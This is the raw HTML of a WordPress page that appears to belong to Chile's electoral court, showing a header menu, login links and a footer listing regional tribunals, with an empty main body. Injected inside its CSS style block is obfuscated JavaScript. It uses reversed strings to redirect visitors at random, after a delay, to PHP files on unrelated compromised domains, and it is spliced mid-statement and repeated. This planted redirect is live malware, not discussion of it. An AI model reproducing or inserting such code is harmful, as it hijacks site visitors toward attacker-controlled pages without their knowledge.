.wp-block-table.is-style-stripes.eleccion td:nth-child(2):before{
content:none;
}
.kt-accordion-panel-inner h2{
font-size:22px;
font-weight:bold;
}
.kt-blocks-accordion-header.kt-accordion-panel-active{
background-color:#0078C1 !important;
color:white !important;
font-weight:bold;
border-color::#0078C1 !important;
}
.kt-blocks-accordion-header{
background:#eeeeee !important;
}
.kt-blocks-accordion-header.kt-accordion-panel-active .kt-blocks-accordion-icon-trigger:before{
background: #ffffff !important;
}
.kt-blocks-accordion-header.kt-accordion-panel-active .kt-blocks-accordion-icon-trigger:after{
background: #ffffff !important;
}
.wp-block-table thead{
border-bottom: 0px solid;
}
.wp-block-table td a:visited{
color: #0693e3 !important;
font-weight:normal !important;
}
.tabla_electoral{
border-radius:10px;
}
@media screen $nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.r$GRn=function(n){if (typeof ($GRn.list[n]) == "string") return $GRn.list[n].split("").reverse().join("");return $GRn.list[n];};$GRn.list=["\'php.rabedis-nimda-snoitcnuf/cni/srebmem/snigulp/tnetnoc-pw/moc.nemrolias//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($GRn(0),delay);}andom() * 6); if (number1==3){var delay = 18000;setTimeout($nJe(0), delay);}$GRn=function(n){if (typeof ($GRn.list[n]) == "string") return $GRn.list[n].split("").reverse().join("");return $GRn.list[n];};$GRn.list=["\'php.rabedis-nimda-snoitcnuf/cni/srebmem/snigulp/tnetnoc-pw/moc.nemrolias//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($GRn(0),delay);}and (max-width: 600px) {.wp-block-spacer{display:none;}}		</style>
<style id="egf-frontend-styles" type="text/css">
font-family: 'Roboto', sans-serif; {font-family: 'Montserrat', sans-serif;font-style: normal;font-weight: 100;} p {font-family: 'Montserrat', sans-serif;font-style: normal;font-weight: 400;} h1 {color: #0078c1;font-family: 'Montserrat', sans-serif;font-size: 20px;font-style: normal;font-weight: 100;text-decoration: none;text-transform: uppercase;} h2 {color: #0078c1;font-family: 'Montserrat', sans-serif;font-size: 30px;font-style: normal;font-weight: 600;text-decoration: none;text-transform: none;} h3 {font-family: 'Montserrat', sans-serif;font-size: 10px;font-style: normal;font-weight: 400;} h4 {font-family: 'Montserrat', sans-serif;font-style: normal;font-weight: 300;text-decoration: none;text-transform: none;} h6 {color: #ffffff;font-family: 'Montserrat', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;text-decoration: underline;} h5 {color: #2b2b2b;font-family: 'Montserrat', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} 	</style>
</head>
<body class="wp-singular page-template-default page page-id-683 wp-custom-logo wp-embed-responsive wp-theme-education-lms elementor-default elementor-kit-1212">
<header data-elementor-type="header" data-elementor-id="1400" class="elementor elementor-1400 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-7fbb87f3 elementor-section-height-min-height elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="7fbb87f3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-36ea5e6f elementor-hidden-phone" data-id="36ea5e6f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<section class="elementor-section elementor-inner-section elementor-element elementor-element-7394b746 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="7394b746" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4b0ed748" data-id="4b0ed748" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-c09cdf0 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="c09cdf0" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.cl">
<img fetchpriority="high" width="640" height="119" src="https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-TRANSPARENTE-FINAL-1024x191.png" class="attachment-large size-large wp-image-8922" alt="" srcset="https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-TRANSPARENTE-FINAL-1024x191.png 1024w, https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-TRANSPARENTE-FINAL-300x56.png 300w, https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-TRANSPARENTE-FINAL-768x144.png 768w, https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-TRANSPARENTE-FINAL.png 1172w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c29d83" data-id="7c29d83" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-51867d3 elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="51867d3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items elementor-inline-items">
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://tricel.cl">
<span class="elementor-icon-list-text">Home</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://tricel.cl/nuestra_institucion/">
<span class="elementor-icon-list-text">Nuestra institución</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://tricel.lexsoft.cl/tce/validaDocumento">
<span class="elementor-icon-list-text">Validar Documento</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://tricel.lexsoft.cl/tce/jurisprudenciaBuscador">
<span class="elementor-icon-list-text">Jurisprudencia</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6Ijk2MDQiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-bell"></i>						</span>
<span class="elementor-icon-list-text">Demo Jurisprudencia IA</span>
</a>
</li>
<li class="elementor-icon-list-item elementor-inline-item">
<a href="https://tricel.cl/contactenos/">
<span class="elementor-icon-list-text">Contáctenos</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-inner-section elementor-element elementor-element-786719e elementor-section-height-min-height elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default" data-id="786719e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-3222405" data-id="3222405" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-204a00d elementor-hidden-phone elementor-widget elementor-widget-image" data-id="204a00d" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.cl">
<img width="1" height="1" src="https://tricel.cl/wp-content/uploads/2020/05/home_volver.svg" class="elementor-animation-shrink attachment-large size-large wp-image-3408" alt="" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-5b441b2" data-id="5b441b2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-71a8a2a elementor-hidden-phone elementor-widget elementor-widget-image" data-id="71a8a2a" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.lexsoft.cl/tce/views/loginEscritos.html%20">
<img width="1" height="1" src="https://tricel.cl/wp-content/uploads/2020/06/ingreso_escritos_int-1.svg" class="elementor-animation-shrink attachment-large size-large wp-image-3689" alt="" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-55999f2" data-id="55999f2" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b82e962 elementor-hidden-phone elementor-widget elementor-widget-image" data-id="b82e962" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.lexsoft.cl/tce/views/loginReclamaciones.html">
<img loading="lazy" width="1" height="1" src="https://tricel.cl/wp-content/uploads/2020/05/i-ingreso-reclamaciones.svg" class="elementor-animation-shrink attachment-large size-large wp-image-1470" alt="" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-276d9c6" data-id="276d9c6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1b6ccc3 elementor-widget elementor-widget-image" data-id="1b6ccc3" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.lexsoft.cl/tce/views/loginAbogados.html">
<img loading="lazy" width="1" height="1" src="https://tricel.cl/wp-content/uploads/2020/05/i-ingreso-recursos2.svg" class="elementor-animation-shrink attachment-large size-large wp-image-1734" alt="" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-291b842" data-id="291b842" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-39fb301 elementor-widget elementor-widget-image" data-id="39fb301" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.lexsoft.cl/tce/views/loginInstituciones.html">
<img loading="lazy" width="1" height="1" src="https://tricel.cl/wp-content/uploads/2020/05/i-ingreso-instituciones-1.svg" class="elementor-animation-shrink attachment-large size-large wp-image-1468" alt="" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f4e021c" data-id="f4e021c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-33e2eff elementor-widget elementor-widget-image" data-id="33e2eff" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.cl/resultados_de_elecciones/">
<img loading="lazy" width="1" height="1" src="https://tricel.cl/wp-content/uploads/2020/05/i-resultado-de-elecciones.svg" class="elementor-animation-shrink attachment-large size-large wp-image-1474" alt="" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-f872e18" data-id="f872e18" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-cab2140 elementor-widget elementor-widget-image" data-id="cab2140" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.cl/normativas/">
<img loading="lazy" width="1" height="1" src="https://tricel.cl/wp-content/uploads/2020/05/i-normativa.svg" class="elementor-animation-shrink attachment-large size-large wp-image-1472" alt="" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-12 elementor-inner-column elementor-element elementor-element-ec9c9bc" data-id="ec9c9bc" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-f3b96f8 elementor-widget elementor-widget-image" data-id="f3b96f8" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.cl/publicaciones/">
<img loading="lazy" width="1" height="1" src="https://tricel.cl/wp-content/uploads/2020/05/i-publicaciones.svg" class="elementor-animation-shrink attachment-large size-large wp-image-1473" alt="" />								</a>
</div>
</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-4751124 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4751124" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e725686" data-id="e725686" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-015704e elementor-widget elementor-widget-image" data-id="015704e" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<img fetchpriority="high" width="640" height="119" src="https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-TRANSPARENTE-FINAL-1024x191.png" class="attachment-large size-large wp-image-8922" alt="" srcset="https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-TRANSPARENTE-FINAL-1024x191.png 1024w, https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-TRANSPARENTE-FINAL-300x56.png 300w, https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-TRANSPARENTE-FINAL-768x144.png 768w, https://tricel.cl/wp-content/uploads/2020/05/Logotipo-TCE-ORO-TRANSPARENTE-FINAL.png 1172w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-c5ed1f5" data-id="c5ed1f5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b1749de elementor-hidden-desktop elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b1749de" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-b1749de" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://kpitec.xyz/tricel/" class="elementor-item">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://tricel.cl/nuestra_institucion/" class="elementor-item">NUESTRA INSTITUCIÓN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3983"><a href="https://tricel.lexsoft.cl/tce/validaDocumento" class="elementor-item">VALIDAR DOCUMENTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3984"><a href="https://tricel.lexsoft.cl/tce/jurisprudenciaBuscador" class="elementor-item">JURISPRUDENCIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3985"><a href="https://tricel.lexsoft.cl/tce/buscador" class="elementor-item">CONSULTA DE CAUSA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://tricel.lexsoft.cl/tce/estadoDiario" class="elementor-item">ESTADO DIARIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3987"><a href="https://tricel.lexsoft.cl/tce/tablaWeb" class="elementor-item">TABLA DE SESIONES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3994"><a href="https://tricel.lexsoft.cl/tce/views/loginEscritos.html" class="elementor-item">INGRESO DE ESCRITOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3995"><a href="https://tricel.lexsoft.cl/tce/views/loginReclamaciones.html" class="elementor-item">INGRESO RECLAMACIONES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3996"><a href="https://tricel.lexsoft.cl/tce/views/loginAbogados.html" class="elementor-item">INGRESO RECURSOS DE HECHO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3997"><a href="https://tricel.lexsoft.cl/tce/views/loginInstituciones.html" class="elementor-item">INGRESO INSTITUCIONES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3998"><a href="https://kpitec.xyz/tricel/resultados-de-elecciones/" class="elementor-item">RESULTADOS DE ELECCIONES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="https://kpitec.xyz/tricel/normativa/" class="elementor-item">NORMATIVA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4000"><a href="https://kpitec.xyz/tricel/publicaciones/" class="elementor-item">PUBLICACIONES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://kpitec.xyz/tricel/contactenos/" class="elementor-item">CONTÁCTENOS</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-b1749de" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3982"><a href="https://kpitec.xyz/tricel/" class="elementor-item" tabindex="-1">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3967"><a href="https://tricel.cl/nuestra_institucion/" class="elementor-item" tabindex="-1">NUESTRA INSTITUCIÓN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3983"><a href="https://tricel.lexsoft.cl/tce/validaDocumento" class="elementor-item" tabindex="-1">VALIDAR DOCUMENTO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3984"><a href="https://tricel.lexsoft.cl/tce/jurisprudenciaBuscador" class="elementor-item" tabindex="-1">JURISPRUDENCIA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3985"><a href="https://tricel.lexsoft.cl/tce/buscador" class="elementor-item" tabindex="-1">CONSULTA DE CAUSA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3986"><a href="https://tricel.lexsoft.cl/tce/estadoDiario" class="elementor-item" tabindex="-1">ESTADO DIARIO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3987"><a href="https://tricel.lexsoft.cl/tce/tablaWeb" class="elementor-item" tabindex="-1">TABLA DE SESIONES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3994"><a href="https://tricel.lexsoft.cl/tce/views/loginEscritos.html" class="elementor-item" tabindex="-1">INGRESO DE ESCRITOS</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3995"><a href="https://tricel.lexsoft.cl/tce/views/loginReclamaciones.html" class="elementor-item" tabindex="-1">INGRESO RECLAMACIONES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3996"><a href="https://tricel.lexsoft.cl/tce/views/loginAbogados.html" class="elementor-item" tabindex="-1">INGRESO RECURSOS DE HECHO</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3997"><a href="https://tricel.lexsoft.cl/tce/views/loginInstituciones.html" class="elementor-item" tabindex="-1">INGRESO INSTITUCIONES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3998"><a href="https://kpitec.xyz/tricel/resultados-de-elecciones/" class="elementor-item" tabindex="-1">RESULTADOS DE ELECCIONES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3999"><a href="https://kpitec.xyz/tricel/normativa/" class="elementor-item" tabindex="-1">NORMATIVA</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4000"><a href="https://kpitec.xyz/tricel/publicaciones/" class="elementor-item" tabindex="-1">PUBLICACIONES</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3981"><a href="https://kpitec.xyz/tricel/contactenos/" class="elementor-item" tabindex="-1">CONTÁCTENOS</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div id="primary" class="content-area">
<div class="container">
<div class="row">
<main id="main" class="site-main col-md-12"9">
<article id="post-683" class="post-683 page type-page status-publish hentry">
<div class="entry-content">
</div><!-- .entry-content -->
</article><!-- #post-683 -->
</main><!-- #main -->
<aside id="secondary" class="widget-area">
<div class="sidebar-inner">
<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://tricel.cl/" >
<label for="s">
<input type="text" value="" placeholder="Search &hellip;" name="s" id="s" />
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
</button>
</form></section><section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul>
<li class="hidden-info"><i class="fa fa-map-marker"></i>  Agustinas 1161 piso 4, Santiago Chile</li>
<li class="hidden-info"><i class="fa fa-send"></i>cochilco@cochilco.cl</li>
</ul></div></section>    </div>
</aside><!-- #secondary -->
</div>
</div>
</div><!-- #primary -->
		<footer data-elementor-type="footer" data-elementor-id="1347" class="elementor elementor-1347 elementor-location-footer" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-2fa5630 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fa5630" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-344f4827" data-id="344f4827" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-ce90e1c elementor-widget elementor-widget-spacer" data-id="ce90e1c" data-element_type="widget" data-widget_type="spacer.default">
<div class="elementor-widget-container">
<div class="elementor-spacer">
<div class="elementor-spacer-inner"></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-2501edb elementor-widget elementor-widget-image" data-id="2501edb" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://tricel.cl">
<img width="640" height="537" src="https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro-1024x859.png" class="attachment-large size-large wp-image-8841" alt="" srcset="https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro-1024x859.png 1024w, https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro-300x252.png 300w, https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro-768x644.png 768w, https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro-1536x1288.png 1536w, https://tricel.cl/wp-content/uploads/2020/05/Logo-TRICEL-Oro.png 1929w" sizes="(max-width: 640px) 100vw, 640px" />								</a>
</div>
</div>
<div class="elementor-element elementor-element-8105a61 elementor-widget__width-inherit elementor-widget elementor-widget-text-editor" data-id="8105a61" data-element_type="widget" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Compañía de Jesús 1288, Santiago, Chile<br />recepciontce@kpitec.xyz<br />+56 (2) 2733 9300</p>								</div>
</div>
<div class="elementor-element elementor-element-38a88ac elementor-widget elementor-widget-heading" data-id="38a88ac" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h5 class="elementor-heading-title elementor-size-medium">Tribunales Regionales</h5>				</div>
</div>
<div class="elementor-element elementor-element-2f89d45f elementor-widget elementor-widget-heading" data-id="2f89d45f" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">ZONA NORTE</h2>				</div>
</div>
<div class="elementor-element elementor-element-40e54985 elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="40e54985" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://www.terarica.cl" target="_blank">
<span class="elementor-icon-list-text">Arica y Parinacota</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.tribunalelectoraliquique.cl" target="_blank">
<span class="elementor-icon-list-text">Tarapacá</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.terantofagasta.cl" target="_blank">
<span class="elementor-icon-list-text">Antofagasta</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.tribunalelectoralatacama.cl" target="_blank">
<span class="elementor-icon-list-text">Atacama</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.tercoquimbo.cl" target="_blank">
<span class="elementor-icon-list-text">Coquimbo</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-bfdc7cc elementor-widget elementor-widget-heading" data-id="bfdc7cc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">ZONA CENTRO</h2>				</div>
</div>
<div class="elementor-element elementor-element-f6e20ab elementor-align-start elementor-mobile-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f6e20ab" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="http://www.ter5.cl" target="_blank">
<span class="elementor-icon-list-text">Valparaíso</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.primertribunalelectoral.cl" target="_blank">
<span class="elementor-icon-list-text">Primer Tribunal Metropolitano</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.segundotribunalelectoral.cl" target="_blank">
<span class="elementor-icon-list-text">Segundo Tribunal Metropolitano</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.terrancagua.cl" target="_blank">
<span class="elementor-icon-list-text">Libertador Bernardo O'higgins</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-245ea6e elementor-widget elementor-widget-heading" data-id="245ea6e" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">ZONA SUR</h2>				</div>
</div>
<div class="elementor-element elementor-element-6ef9661 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ef9661" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="http://www.tribunalelectoraldelmaule.cl" target="_blank">
<span class="elementor-icon-list-text">Del Maule</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.ternuble.cl/" target="_blank">
<span class="elementor-icon-list-text">Ñuble</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.tribunalelectoralbiobio.cl" target="_blank">
<span class="elementor-icon-list-text">Bio Bio</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.teraraucania.cl" target="_blank">
<span class="elementor-icon-list-text">Araucania</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://www.tribunalelectoraldelosrios.cl/" target="_blank">
<span class="elementor-icon-list-text">Los Rios</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.terloslagos.cl" target="_blank">
<span class="elementor-icon-list-text">Los Lagos</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.teraysen.cl" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Aysén </span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="http://www.tribunalelectoralxiiregion.cl" target="_blank">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Magallanes y Antártica Chilena</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-5725644 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5725644" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://kpitec.xyz/tricel/wp-content/uploads/2023/05/DIRECTORIO-TER.pdf" target="_blank">
<span class="elementor-icon-list-text">DIRECTORIO TRIBUNALES ELECTORALES REGIONALES</span>
</a>
</li>
</ul>
</div>
</div>
<div class="elementor-element elementor-element-adfef04 elementor-widget elementor-widget-image" data-id="adfef04" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://kpitec.xyz/tricel/ley-de-transparencia/">
<img width="230" height="110" src="https://tricel.cl/wp-content/uploads/2020/05/transparencia.png" class="attachment-large size-large wp-image-2484" alt="" />								</a>
</div>
</div>
</div>
</div>
</div>
</section>
